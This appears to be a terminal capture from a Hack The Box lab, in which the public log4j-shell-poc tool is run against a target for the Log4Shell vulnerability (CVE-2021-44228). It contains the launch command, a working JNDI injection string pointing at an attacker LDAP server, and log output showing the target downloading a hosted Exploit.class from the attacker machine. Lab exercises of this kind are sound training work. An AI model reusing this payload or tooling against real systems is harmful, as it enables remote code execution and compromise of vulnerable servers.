 (kali㉿kali)-[~/…/HTB/Boxes/crafty/log4j-shell-poc]
$ python3 poc.py --userip 10.10.16.61 --webport 8000 --lport 443
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.16.61:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.16.61:8000/Exploit.class
10.129.202.144 - - [12/Feb/2024 15:12:40] "GET /Exploit.class HTTP/1.1" 200 -